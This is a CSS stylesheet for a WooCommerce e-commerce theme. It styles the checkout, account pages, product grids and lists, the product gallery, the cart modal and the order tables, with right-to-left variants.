.woocommerce-billing-fields__field-wrapper .form-row > label:first-child {
  margin: 0 0 5px;
}

.woocommerce-checkout #payment ul.payment_methods {
  padding: 0;
  margin: 0;
  border: 0;
}

.woocommerce-checkout #payment div.place-order {
  padding: 15px 0 0;
}

.woocommerce-checkout input.btn-proceed {
  border-radius: 4px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  -ms-border-radius: 4px;
  -o-border-radius: 4px;
  font-size: 18px;
  text-transform: uppercase;
  padding: 10px 30px;
  height: auto;
}

.woocommerce #payment #place_order, .woocommerce-page #payment #place_order {
  font-weight: 700;
  text-transform: capitalize;
}
@media (min-width: 1200px) {
  .woocommerce #payment #place_order, .woocommerce-page #payment #place_order {
    font-size: 18px;
  }
}

.woocommerce-MyAccount-navigation li a {
  font-size: 16px;
}
.woocommerce-MyAccount-navigation li.is-active > a {
  color: #ffa737;
}

.woocommerce-MyAccount-content > table.shop_table {
  -webkit-box-shadow: none !important;
  box-shadow: none !important;
}
.woocommerce-MyAccount-content > h2 {
  font-size: 22px;
  font-weight: 400;
  margin: 0 0 20px;
}
.woocommerce-MyAccount-content .addresses {
  padding-top: 30px;
}
.woocommerce-MyAccount-content fieldset {
  margin-bottom: 30px;
}

.woocommerce-account .addresses .title h3 {
  font-size: 18px;
  font-weight: 400;
  margin: 0 0 15px;
}

.woocommerce #review_form #respond {
  -webkit-box-shadow: none;
  box-shadow: none;
}

.woocommerce #review_form .comment-form .form-control {
  margin-bottom: 20px;
}
.woocommerce #review_form .comment-form #comment {
  resize: none;
  height: 130px;
}
.woocommerce #review_form .comment-form .comment-form-rating {
  margin-bottom: 20px !important;
}
.woocommerce #review_form .comment-form .comment-form-rating > * {
  display: inline-block;
  margin: 0;
  vertical-align: middle;
}
.woocommerce #review_form .comment-form .comment-form-rating label {
  margin-right: 20px;
  font-weight: 700;
}
.rtl .woocommerce #review_form .comment-form .comment-form-rating label {
  margin-left: 20px;
  margin-right: 0;
}
.woocommerce #review_form .comment-form .comment-form-rating .stars {
  margin: 9px 0 0 !important;
}
.woocommerce #review_form .comment-form .form-submit {
  margin-bottom: 0;
}

.woocommerce p.stars a::before {
  color: #d7d7d7;
  content: '\e020';
}

.woocommerce p.stars.selected a.active ~ a::before,
.woocommerce p.stars a:hover ~ a::before {
  content: '\e020';
  color: #d7d7d7 !important;
}

.woocommerce p.stars:hover a:not(.active)::before,
.woocommerce p.stars.selected a:not(.active)::before {
  color: #ffa737;
}

.woocommerce p.stars.selected a.active::before {
  color: #ffa737;
}

.woocommerce div.product p.price del, .woocommerce div.product span.price del {
  font-size: 14px;
  font-weight: 400;
}

.woocommerce div.product p.price, .woocommerce div.product span.price {
  color: #ff5a5f;
  font-size: 20px;
  font-weight: 700;
}

.woocommerce div.product p.price del, .woocommerce div.product span.price del {
  opacity: 1;
  filter: alpha(opacity=100);
}

.variations label {
  color: #33393d;
  font-size: 18px;
  text-transform: capitalize;
  margin: 5px 0;
}
.variations .value {
  padding: 0;
}
.variations tr {
  margin: 0 0 10px;
}

.woocommerce div.product form.cart .reset_variations {
  color: #ef2f24;
  font-weight: 700;
}

.woocommerce ul.order_details {
  margin: 15px 0;
  width: 100%;
  max-width: 1000px;
  padding: 0;
}
@media (min-width: 768px) {
  .woocommerce ul.order_details {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flexbox;
    display: flex;
  }
}
@media (min-width: 1200px) {
  .woocommerce ul.order_details {
    margin: 20px 0 30px;
  }
}
.woocommerce ul.order_details li {
  text-transform: capitalize;
  border: none;
  padding: 0;
  margin: 0 0 20px;
  font-size: 18px;
  font-weight: 400;
  color: #1b2032;
  width: 50%;
}
.woocommerce ul.order_details li strong {
  margin-top: 5px;
  font-weight: 400;
  color: #33393d;
  font-size: 15px;
}

@media (min-width: 1200px) {
  .woocommerce-order .woocommerce-customer-details,
  .woocommerce-order .woocommerce-order-details {
    float: left;
    width: 50%;
  }
  .rtl .woocommerce-order .woocommerce-customer-details, .rtl
  .woocommerce-order .woocommerce-order-details {
    float: right;
  }
  .woocommerce-order .woocommerce-customer-details {
    padding-left: 50px;
  }
  .rtl .woocommerce-order .woocommerce-customer-details {
    padding-right: 50px;
    padding-left: 0;
  }
}

.woocommerce .woocommerce-customer-details .woocommerce-customer-details--email, .woocommerce .woocommerce-customer-details .woocommerce-customer-details--phone {
  padding: 0;
}
.woocommerce .woocommerce-customer-details .woocommerce-customer-details--email:before, .woocommerce .woocommerce-customer-details .woocommerce-customer-details--phone:before {
  display: none;
}

.woocommerce div.product form.cart .group_table {
  border: none;
}
.woocommerce div.product form.cart .group_table .price del {
  font-size: 12px !important;
}
.woocommerce div.product form.cart .group_table .price,
.woocommerce div.product form.cart .group_table .price ins {
  font-size: 18px !important;
}
.woocommerce div.product form.cart .group_table .woocommerce-grouped-product-list-item__label {
  font-size: 16px;
}
.woocommerce div.product form.cart .group_table td {
  vertical-align: middle;
  padding-top: 20px;
  padding-bottom: 20px;
  border-bottom: 1px solid #e6e8ed;
}
.woocommerce div.product form.cart .group_table tr:last-child td {
  border: 0;
  padding-bottom: 0;
}

.woocommerce div.product form.cart .group_table .label {
  padding: 0.5em;
  vertical-align: middle;
  font-size: 14px;
  display: table-cell;
  text-align: inherit;
}

.woocommerce div.product form.cart .variations td, .woocommerce div.product form.cart .variations th {
  line-height: 3em;
}

.woocommerce table.order_details {
  border: none;
}
.woocommerce table.order_details td, .woocommerce table.order_details th {
  border: none;
  padding-left: 0;
  padding-right: 0;
  color: #33393d;
}
.woocommerce table.order_details td:last-child, .woocommerce table.order_details th:last-child {
  text-align: right;
}
.rtl .woocommerce table.order_details td:last-child, .rtl .woocommerce table.order_details th:last-child {
  text-align: left;
}
.woocommerce table.order_details th {
  font-size: 16px;
}
.woocommerce table.order_details thead td, .woocommerce table.order_details thead th {
  padding-top: 0;
}
.woocommerce table.order_details .product-name a {
  color: #33393d;
}
.woocommerce table.order_details .product-name a:hover, .woocommerce table.order_details .product-name a:focus {
  color: #1b2032;
}
.woocommerce table.order_details tfoot .woocommerce-Price-amount {
  color: #1b2032;
  font-weight: 700;
}
.woocommerce table.order_details tfoot tr:last-child .woocommerce-Price-amount {
  color: #ff5a5f;
  font-size: 25px;
}

.woocommerce table.shop_table {
  border-collapse: collapse;
}

.woocommerce-cart .wc-proceed-to-checkout a.checkout-button {
  display: inline-block;
  font-size: 14px;
  padding: 13px 30px;
}

.woocommerce #content table.cart td.actions .input-text,
.woocommerce table.cart td.actions .input-text,
.woocommerce-page #content table.cart td.actions .input-text,
.woocommerce-page table.cart td.actions .input-text {
  width: auto;
  height: 39px;
}

.woocommerce span.onsale {
  background: #ffa737 none repeat scroll 0 0;
  color: #fff;
  font-size: 10px;
  font-weight: 700;
  letter-spacing: 1.2px;
  padding: 13px 7px;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  position: absolute;
  text-align: center;
  left: 0;
  top: 0px;
  line-height: 1.4;
  min-height: auto;
  font-family: "Nunito", Helvetica, Arial, sans-serif;
  z-index: 9;
  display: inline-block;
}
.rtl .woocommerce span.onsale {
  right: 0;
  left: auto;
}

.completed-order {
  margin-bottom: 30px;
}
@media (min-width: 1200px) {
  .completed-order {
    margin-bottom: 50px;
  }
}
.completed-order .title-completed {
  font-size: 25px;
  margin: 0 0 15px;
}

.popup-cart .title-count,
.popup-cart .title-add {
  font-size: 20px;
  margin: 0 0 20px;
}
.popup-cart .gr-buttons {
  margin: 50px 0 0;
}
.popup-cart .title-add {
  color: #5cb85c;
}
.popup-cart .image img {
  max-width: 100px;
}
.popup-cart .name {
  margin: 30px 0 0;
}
.popup-cart .widget-product {
  margin-top: 30px;
}

#apus-cart-modal .btn-close {
  position: absolute;
  top: 0;
  right: 0;
  z-index: 99;
  background: #fff;
  width: 30px;
  height: 30px;
  line-height: 26px;
  text-align: center;
  display: inline-block;
}
.rtl #apus-cart-modal .btn-close {
  left: 0;
  right: auto;
}
#apus-cart-modal .modal-content {
  background: #ffffff none repeat scroll 0 0;
  min-width: 1000px;
  max-width: 100%;
  margin-top: 50px;
}
#apus-cart-modal .modal-body {
  padding: 60px;
}

.name {
  font-size: 18px;
  margin: 0;
  font-weight: 600;
}

.product-block .sale-off {
  background: #ef2f24 none repeat scroll 0 0;
  color: #ffffff;
  font-size: 12px;
  font-weight: 400;
  padding: 4px 10px;
  position: absolute;
  right: 20px;
  text-align: center;
  text-transform: uppercase;
  top: 20px;
}
.product-block .image {
  position: relative;
  overflow: hidden;
  text-align: center;
}
.product-block .image .image-effect {
  top: 0;
  position: absolute;
  overflow: hidden;
  left: 0;
  opacity: 1;
  filter: alpha(opacity=100);
  -webkit-transform: translate(-100%, 0px);
  -ms-transform: translate(-100%, 0px);
  -o-transform: translate(-100%, 0px);
  transform: translate(-100%, 0px);
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}
.rtl .product-block .image .image-effect {
  right: 0;
  left: auto;
}
.product-block .image .image-hover {
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}
.product-block .image .yith-wcwl-add-to-bookmark span, .product-block .image .yith-wcwl-add-to-bookmark span {
  display: none;
}
.product-block .image img {
  width: 100%;
}
.product-block .product-image {
  display: block;
  position: relative;
}
.product-block .clear, .product-block .added {
  display: none !important;
}
.product-block .add_to_cart_button {
  position: relative;
}
.product-block .add_to_cart_button.loading .title-cart {
  visibility: hidden;
}
.product-block .yith-wcwl-add-to-bookmark {
  margin: 0;
}
.product-block .add-cart .added_to_cart,
.product-block .add-cart .button {
  background: #ffa737;
  font-size: 21px;
  font-weight: 400;
  display: inline-block;
  padding: 0 !important;
  color: #fff;
  border: 0 !important;
  -webkit-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  width: 50px;
  height: 50px;
  overflow: hidden;
  line-height: 48px;
  text-align: center;
  position: relative;
}
.product-block .add-cart .added_to_cart:focus, .product-block .add-cart .added_to_cart:hover,
.product-block .add-cart .button:focus,
.product-block .add-cart .button:hover {
  color: #fff;
  background-color: #ff9c1e;
}
.product-block .add-cart .added_to_cart:after,
.product-block .add-cart .button:after {
  font-size: 16px;
  width: 16px;
  height: 16px;
  line-height: 16px;
  top: 50% !important;
  right: 50% !important;
  margin-top: -8px;
  margin-right: -8px;
  position: absolute;
}
.product-block .add-cart .added_to_cart.loading,
.product-block .add-cart .button.loading {
  opacity: 1;
  filter: alpha(opacity=100);
}
.product-block .add-cart .added_to_cart.loading i,
.product-block .add-cart .button.loading i {
  visibility: hidden;
}
.product-block .add-cart .added_to_cart .text-add,
.product-block .add-cart .button .text-add {
  display: none !important;
}
.product-block .add-cart .added_to_cart {
  color: transparent !important;
}
.product-block .add-cart .added_to_cart:after {
  content: "\f12e";
  font-family: "Flaticon";
  color: #fff;
}
.product-block.grid {
  background: #fff;
  position: relative;
  margin: 0 0 30px;
  -webkit-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
  border-radius: 6px;
  -webkit-border-radius: 6px;
  -moz-border-radius: 6px;
  -ms-border-radius: 6px;
  -o-border-radius: 6px;
  -webkit-box-shadow: 1px 1px 4px 0 rgba(0, 0, 0, 0.09);
  box-shadow: 1px 1px 4px 0 rgba(0, 0, 0, 0.09);
  overflow: hidden;
}
.product-block.grid .rating {
  width: 100%;
  line-height: 1;
  margin: 8px 0 0;
}
.product-block.grid .rating .star-rating {
  margin: 0;
  float: left;
}
.rtl .product-block.grid .rating .star-rating {
  float: right;
}
.product-block.grid .rating .count {
  margin-left: 5px;
  vertical-align: middle;
  display: inline-block;
}
.rtl .product-block.grid .rating .count {
  margin-right: 5px;
  margin-left: 0;
}
.product-block.grid .feedback,
.product-block.grid .sub-title {
  display: none;
}
.product-block.grid .block-inner {
  position: relative;
  padding: 10px;
}
.product-block.grid .block-inner.loading:before {
  position: absolute;
  top: 0;
  left: 0;
  z-index: 99;
  width: 100%;
  height: 100%;
  content: '';
  background: url("../images/loading.gif") center center no-repeat rgba(255, 255, 255, 0.8);
}
.product-block.grid .metas {
  padding: 5px 20px 20px;
  overflow: hidden;
  clear: both;
  position: relative;
  min-height: 88px;
}
.product-block.grid .add-cart {
  position: absolute;
  right: 20px;
  display: -webkit-box;
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flexbox;
  display: flex;
  bottom: 24px;
  opacity: 0;
  filter: alpha(opacity=0);
  visibility: hidden;
  -webkit-transform: translateY(-20px);
  -ms-transform: translateY(-20px);
  -o-transform: translateY(-20px);
  transform: translateY(-20px);
  -webkit-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
}
.rtl .product-block.grid .add-cart {
  left: 20px;
  right: auto;
}
.product-block.grid .name {
  max-width: calc(100% - 50px);
}
.product-block.grid:hover .add-cart {
  opacity: 1;
  filter: alpha(opacity=100);
  -webkit-transform: translateY(0);
  -ms-transform: translateY(0);
  -o-transform: translateY(0);
  transform: translateY(0);
  visibility: visible;
}
.product-block.list {
  margin: 0 0 30px;
}
.product-block.list .image {
  border: 1px solid #f1f3f7;
}
.product-block.list .rating {
  margin: 30px 0 4px;
}
.product-block.list .action-bottom {
  margin: 30px 0 0;
}
.product-block.list .action-bottom .fa, .product-block.list .action-bottom [class*='icon'] {
  margin-right: 5px !important;
}
.rtl .product-block.list .action-bottom .fa, .rtl .product-block.list .action-bottom [class*='icon'] {
  margin-left: 5px !important;
  margin-right: 0;
}
.product-block.list .action-bottom > * {
  display: inline-block;
  vertical-align: top;
  margin-right: 10px;
}
.rtl .product-block.list .action-bottom > * {
  margin-left: 10px;
  margin-right: 0;
}
.product-block.list .feedback {
  display: none;
}
.product-block.list .yith-wcwl-add-button > a,
.product-block.list .yith-wcwl-bookmarkexistsbrowse > a {
  border: 1px solid #222222;
  padding: 13px 30px;
  font-weight: 400;
  font-family: "Nunito", serif, sans-serif;
  font-size: 12px;
  letter-spacing: 1.2px;
  line-height: 1.82;
  text-transform: uppercase;
  display: inline-block;
  border-radius: 6px;
  -webkit-border-radius: 6px;
  -moz-border-radius: 6px;
  -ms-border-radius: 6px;
  -o-border-radius: 6px;
}
.product-block.list .yith-wcwl-add-button > a .fa,
.product-block.list .yith-wcwl-bookmarkexistsbrowse > a .fa {
  border-right: 5px;
}
.rtl .product-block.list .yith-wcwl-add-button > a .fa, .rtl
.product-block.list .yith-wcwl-bookmarkexistsbrowse > a .fa {
  border-left: 5px;
  border-right: 0;
}
.product-block.list .yith-wcwl-add-button > a:hover, .product-block.list .yith-wcwl-add-button > a:active,
.product-block.list .yith-wcwl-bookmarkexistsbrowse > a:hover,
.product-block.list .yith-wcwl-bookmarkexistsbrowse > a:active {
  color: #fff;
  background: #222222;
}

.product-block-list figure.image {
  border-radius: 7px;
  -webkit-border-radius: 7px;
  -moz-border-radius: 7px;
  -ms-border-radius: 7px;
  -o-border-radius: 7px;
  overflow: hidden;
}
.product-block-list .list-featured li {
  margin-bottom: 5px;
}
.product-block-list .price {
  color: #1b2032;
  font-size: 18px;
  font-weight: 400;
}
.product-block-list .product-excerpt {
  margin-top: 10px;
}

.products {
  /*------------------------------------*\
      Product List
  \*------------------------------------*/
}
.products .product-list {
  padding: 20px;
  background: #fff;
}
.products .product-list img {
  height: auto;
}
.products .product-list .rating:before, .products .product-list .rating:after {
  content: " ";
  display: table;
}
.products .product-list .rating:after {
  clear: both;
}
.products .product-list .rating .star-rating {
  float: right;
}
.rtl .products .product-list .rating .star-rating {
  float: left;
}
.products .product-list .price {
  text-align: right;
}
.rtl .products .product-list .price {
  text-align: left;
}
.products .product-list .price ins {
  text-align: right;
}
.rtl .products .product-list .price ins {
  text-align: left;
}
.products .product-list .price > * {
  width: inherit;
}
.products .product-list .description {
  text-align: justify;
}
.products .product-list .product-assets {
  text-align: right;
}
.products .product-list .product-assets .name {
  display: none;
}
.products .product-list .product-assets .btn-cart, .products .product-list .product-assets .btn-cart a {
  background: none;
}
.products .product-list .product-assets .btn-cart:after, .products .product-list .product-assets .btn-cart:before, .products .product-list .product-assets .btn-cart a:after, .products .product-list .product-assets .btn-cart a:before {
  content: none !important;
}
.products.products-grid .row > .first {
  clear: both;
}
.products.special .product-block {
  margin: 0 0 30px;
}
.products.special .product-block:hover .price {
  opacity: 0;
  filter: alpha(opacity=0);
}
.products.special .name {
  display: none;
}
.products.special .price {
  opacity: 1;
  filter: alpha(opacity=100);
  position: absolute;
  bottom: 20px;
  left: 20px;
  background: #fff;
  color: #000;
  padding: 5px 15px;
  -webkit-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
}
.rtl .products.special .price {
  right: 20px;
  left: auto;
}

.woocommerce div.product div.images div.thumbnails {
  padding-top: 20px;
}

.woocommerce .woocommerce-product-rating .star-rating {
  margin: 0;
  display: inline-block;
  float: none;
  vertical-align: middle;
}
.woocommerce .woocommerce-product-rating .woocommerce-review-link {
  display: inline-block;
  line-height: 1;
  vertical-align: middle;
}

.woocommerce #content div.product div.summary, .woocommerce div.product div.summary, .woocommerce-page #content div.product div.summary, .woocommerce-page div.product div.summary,
.woocommerce #content div.product div.images, .woocommerce div.product div.images, .woocommerce-page #content div.product div.images, .woocommerce-page div.product div.images {
  width: 100%;
}

.details-product .image-mains {
  background: #fff;
  border-radius: 7px;
  -webkit-border-radius: 7px;
  -moz-border-radius: 7px;
  -ms-border-radius: 7px;
  -o-border-radius: 7px;
  overflow: hidden;
  margin-bottom: 20px;
  padding: 20px;
  -webkit-box-shadow: 1px 1px 4px 0 rgba(0, 0, 0, 0.09);
  box-shadow: 1px 1px 4px 0 rgba(0, 0, 0, 0.09);
}
.details-product .image-mains .zoomImg {
  -webkit-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
}
.details-product .image-mains.thumbnails-left {
  position: relative;
}
.details-product .image-mains.thumbnails-left .apus_swipe_image_item {
  cursor: zoom-out;
}
.details-product .image-mains.thumbnails-left .onsale {
  right: inherit;
  left: 15px;
}
.rtl .details-product .image-mains.thumbnails-left .onsale {
  left: inherit;
  right: auto;
}
.rtl .details-product .image-mains.thumbnails-left .onsale {
  right: 15px;
  left: auto;
}
.details-product .image-mains.thumbnails-left .apus-woocommerce-product-gallery-wrapper {
  float: right;
  width: calc(100% - 120px);
}
.rtl .details-product .image-mains.thumbnails-left .apus-woocommerce-product-gallery-wrapper {
  float: left;
}
.details-product .image-mains.thumbnails-left .wrapper-thumbs {
  float: left;
  width: 120px;
  padding-right: 10px;
}
.rtl .details-product .image-mains.thumbnails-left .wrapper-thumbs {
  float: right;
}
.rtl .details-product .image-mains.thumbnails-left .wrapper-thumbs {
  padding-left: 10px;
  padding-right: 0;
}
.details-product .image-mains.thumbnails-left .slick-vertical .slick-slide {
  margin-bottom: 10px;
}
.details-product .information {
  position: relative;
}
@media (min-width: 1200px) {
  .details-product .information {
    padding-left: 20px;
  }
  .rtl .details-product .information {
    padding-right: 20px;
    padding-left: 0;
  }
}
.details-product .information .woocommerce-product-details__short-description {
  margin-top: 10px;
}
@media (min-width: 1200px) {
  .details-product .information .woocommerce-product-details__short-description {
    margin-top: 20px;
  }
}
.details-product .information .woocommerce-product-details__short-description .list-featured li {
  margin-bottom: 5px;
}
.details-product .information .woocommerce-product-details__short-description .list-featured li:last-child {
  margin: 0;
}
.details-product .information .cart {
  margin-bottom: 25px !important;
}
.details-product .information .cart .quantity {
  margin-right: 30px !important;
}
.rtl .details-product .information .cart .quantity {
  margin-left: 30px !important;
  margin-right: 0;
}
.details-product .information .cart > .qty {
  display: none;
}
.details-product .information .cart .btn, .details-product .information .cart .button {
  text-transform: uppercase;
  border-radius: 3px;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  -ms-border-radius: 3px;
  -o-border-radius: 3px;
}
.details-product .information .woocommerce-product-rating {
  margin: 0 !important;
}
.details-product .information .feedback {
  display: none;
}
.details-product .information .yith-wcwl-bookmarkexistsbrowse .fa,
.details-product .information .yith-wcwl-bookmarkaddedbrowse .fa,
.details-product .information .add_to_bookmark .fa {
  display: none;
}
.details-product .information .compare:before,
.details-product .information .compare:after {
  display: none !important;
}
.details-product .information .yith-wcwl-add-to-bookmark,
.details-product .information .compare {
  display: inline-block !important;
  margin: 0 20px 0 0;
}
.rtl .details-product .information .yith-wcwl-add-to-bookmark, .rtl
.details-product .information .compare {
  margin: 0 0 0 20px;
}
.details-product .information .compare,
.details-product .information .add_to_bookmark,
.details-product .information .yith-wcwl-bookmarkexistsbrowse > a,
.details-product .information .yith-wcwl-bookmarkaddedbrowse > a {
  border: 1px solid #222222;
  padding: 13px 30px;
  font-weight: 400;
  font-family: "Nunito", serif, sans-serif;
  font-size: 12px;
  letter-spacing: 1.2px;
  line-height: 1.82;
  text-transform: uppercase;
  display: inline-block;
  border-radius: 6px;
  -webkit-border-radius: 6px;
  -moz-border-radius: 6px;
  -ms-border-radius: 6px;
  -o-border-radius: 6px;
}
.details-product .information .compare:hover, .details-product .information .compare:active,
.details-product .information .add_to_bookmark:hover,
.details-product .information .add_to_bookmark:active,
.details-product .information .yith-wcwl-bookmarkexistsbrowse > a:hover,
.details-product .information .yith-wcwl-bookmarkexistsbrowse > a:active,
.details-product .information .yith-wcwl-bookmarkaddedbrowse > a:hover,
.details-product .information .yith-wcwl-bookmarkaddedbrowse > a:active {
  color: #fff;
  background: #222222;
}
.details-product .information .clear {
  display: none;
}
.details-product .information .product_meta {
  overflow: hidden;
  font-weight: 700;
}
.details-product .information .product_meta > * {
  display: block;
  margin-bottom: 5px;
}
.details-product .information .product_meta .sku,
.details-product .information .product_meta a {
  font-weight: 400;
  color: #33393d;
}
.details-product .apus-social-share {
  margin: 20px 0 0;
}
.details-product .apus-social-share a {
  margin-left: 15px;
}
.rtl .details-product .apus-social-share a {
  margin-right: 15px;
  margin-left: 0;
}
.details-product .apus-social-share .title {
  display: none;
}
.details-product .thumbnails-image {
  margin-top: 20px;
}

.woocommerce .details-product .information .price {
  margin: 0 0 15px;
  font-size: 30px;
}
.woocommerce .details-product .information .price del {
  font-size: 16px;
  margin-right: 5px;
  color: #33393d;
}
.rtl .woocommerce .details-product .information .price del {
  margin-left: 5px;
  margin-right: 0;
}
.woocommerce .details-product .information .price ins {
  font-size: 30px;
  text-decoration: none;
}

.wrapper-thumbs .thumbs-inner {
  cursor: pointer;
  border-radius: 7px;
  -webkit-border-radius: 7px;
  -moz-border-radius: 7px;
  -ms-border-radius: 7px;
  -o-border-radius: 7px;
  max-height: 130px;
  overflow: hidden;
  position: relative;
}
.wrapper-thumbs .thumbs-inner:before {
  -webkit-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: #212121;
  opacity: 0.7;
  filter: alpha(opacity=70);
  z-index: 1;
}
.wrapper-thumbs .thumbs-inner:hover:before {
  opacity: 0;
  filter: alpha(opacity=0);
}
.wrapper-thumbs .slick-current .thumbs-inner:before {
  opacity: 0;
  filter: alpha(opacity=0);
}

.apus-woocommerce-product-gallery-thumbs {
  margin-top: 20px;
}
.apus-woocommerce-product-gallery-thumbs.slick-carousel {
  margin-left: -10px;
  margin-right: -10px;
}
.apus-woocommerce-product-gallery-thumbs.slick-carousel .slick-slide {
  padding-right: 10px;
  padding-left: 10px;
}

.apus-woocommerce-product-gallery-wrapper {
  position: relative;
  margin: 0;
  overflow: hidden;
  border-radius: 7px;
  -webkit-border-radius: 7px;
  -moz-border-radius: 7px;
  -ms-border-radius: 7px;
  -o-border-radius: 7px;
}
.apus-woocommerce-product-gallery-wrapper .woocommerce-product-gallery__trigger {
  position: absolute;
  -webkit-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
  bottom: 10px;
  left: 10px;
  z-index: 9;
  width: 40px;
  height: 40px;
  line-height: 40px;
  display: inline-block;
  text-align: center;
  color: #393e4e;
  background: #f9fafc;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
}
.apus-woocommerce-product-gallery-wrapper .woocommerce-product-gallery__trigger:hover, .apus-woocommerce-product-gallery-wrapper .woocommerce-product-gallery__trigger:active {
  color: #fff;
  background: #ffa737;
}
.apus-woocommerce-product-gallery-wrapper .slick-carousel .slick-arrow {
  opacity: 1;
  filter: alpha(opacity=100);
}
@media (min-width: 1200px) {
  .apus-woocommerce-product-gallery-wrapper .slick-carousel .slick-prev {
    left: 25px;
  }
  .apus-woocommerce-product-gallery-wrapper .slick-carousel .slick-next {
    right: 25px;
  }
}
.apus-woocommerce-product-gallery-wrapper .woocommerce-product-gallery__image {
  text-align: center;
}
.apus-woocommerce-product-gallery-wrapper .woocommerce-product-gallery__image img {
  display: inline;
}

.woocommerce table.shop_table {
  border-radius: 7px;
  -webkit-border-radius: 7px;
  -moz-border-radius: 7px;
  -ms-border-radius: 7px;
  -o-border-radius: 7px;
  margin: 0;
  border: 0;
  background: #fff;
  overflow: hidden;
  -webkit-box-shadow: 1px 1px 4px 0 rgba(0, 0, 0, 0.09);
  box-shadow: 1px 1px 4px 0 rgba(0, 0, 0, 0.09);
}
.woocommerce table.shop_table td {
  border: none;
  padding: 15px 10px;
}
@media (min-width: 1200px) {
  .woocommerce table.shop_table td {
    padding: 30px 15px;
  }
}
.woocommerce table.shop_table td .reader-text {
  display: none;
}
.woocommerce table.shop_table td.actions {
  text-align: inherit;
}
@media (min-width: 1200px) {
  .woocommerce table.shop_table td.actions {
    padding: 30px;
  }
}
.woocommerce table.shop_table td.actions .input-text,
.woocommerce table.shop_table td.actions input[type="text"] {
  border-radius: 6px;
  -webkit-border-radius: 6px;
  -moz-border-radius: 6px;
  -ms-border-radius: 6px;
  -o-border-radius: 6px;
  border-width: 2px !important;
  padding: 5px 20px !important;
  width: 235px;
  height: 54px;
}
@media (min-width: 1200px) {
  .woocommerce table.shop_table td.actions .input-text,
  .woocommerce table.shop_table td.actions input[type="text"] {
    margin-right: 20px !important;
  }
  .rtl .woocommerce table.shop_table td.actions .input-text, .rtl
  .woocommerce table.shop_table td.actions input[type="text"] {
    margin-left: 20px !important;
    margin-right: 0;
  }
}
.woocommerce table.shop_table td.actions .input-text::-webkit-input-placeholder,
.woocommerce table.shop_table td.actions input[type="text"]::-webkit-input-placeholder {
  /* Chrome/Opera/Safari */
  color: #33393d;
  opacity: 1;
  filter: alpha(opacity=100);
}
.woocommerce table.shop_table td.actions .input-text::-moz-placeholder,
.woocommerce table.shop_table td.actions input[type="text"]::-moz-placeholder {
  /* Firefox 19+ */
  color: #33393d;
  opacity: 1;
  filter: alpha(opacity=100);
}
.woocommerce table.shop_table td.actions .input-text:-ms-input-placeholder,
.woocommerce table.shop_table td.actions input[type="text"]:-ms-input-placeholder {
  /* IE 10+ */
  color: #33393d;
  opacity: 1;
  filter: alpha(opacity=100);
}
.woocommerce table.shop_table td.actions .input-text:-moz-placeholder,
.woocommerce table.shop_table td.actions input[type="text"]:-moz-placeholder {
  /* Firefox 18- */
  color: #33393d;
  opacity: 1;
  filter: alpha(opacity=100);
}
.woocommerce table.shop_table td.actions .btn, .woocommerce table.shop_table td.actions .button {
  border-width: 2px;
}
@media (min-width: 992px) {
  .woocommerce table.shop_table td.actions .coupon {
    margin-right: 20px;
  }
  .rtl .woocommerce table.shop_table td.actions .coupon {
    margin-left: 20px;
    margin-right: 0;
  }
}
.woocommerce table.shop_table td.product-name > a {
  font-size: 16px;
  font-weight: 400;
}
.woocommerce table.shop_table td.product-name > a:hover, .woocommerce table.shop_table td.product-name > a:active {
  color: #ffa737;
}
.woocommerce table.shop_table td.product-thumbnail img {
  width: 120px;
  border-radius: 7px;
  -webkit-border-radius: 7px;
  -moz-border-radius: 7px;
  -ms-border-radius: 7px;
  -o-border-radius: 7px;
}
.woocommerce table.shop_table td.product-quantity, .woocommerce table.shop_table td.product-quantity .qty, .woocommerce table.shop_table td.product-price {
  font-size: 16px;
  font-weight: 400;
}
.woocommerce table.shop_table td.product-subtotal {
  font-size: 16px;
  color: #1b2032;
}
.woocommerce table.shop_table th {
  background: #021f4a;
  border: none;
  padding: 15px 10px;
  font-weight: 400;
  font-size: 16px;
  color: #fff;
}
@media (min-width: 1200px) {
  .woocommerce table.shop_table th {
    padding: 22px 15px;
  }
  .woocommerce table.shop_table th.product-name {
    padding: 22px;
  }
}
.woocommerce table.shop_table tr {
  border-bottom: 1px solid #e6e8ed;
}

.woocommerce .woocommerce-customer-details address {
  padding: 0;
  border: none;
}

.woocommerce-order-details__title,
.woocommerce-column__title {
  margin: 0 0 20px;
  font-size: 22px;
  text-transform: capitalize;
}

.widget-user-packages .widget-content {
  overflow: auto;
}
.widget-user-packages table {
  margin: 0;
  border: none;
}
.widget-user-packages table td {
  border: none !important;
  padding: 10px;
}
@media (min-width: 1200px) {
  .widget-user-packages table td {
    padding: 20px;
  }
}
.widget-user-packages table td.title {
  color: #1b2032;
}
.widget-user-packages table > thead {
  background: #021F4A;
  color: #fff;
  font-size: 14px;
  font-weight: 600;
  text-transform: uppercase;
}
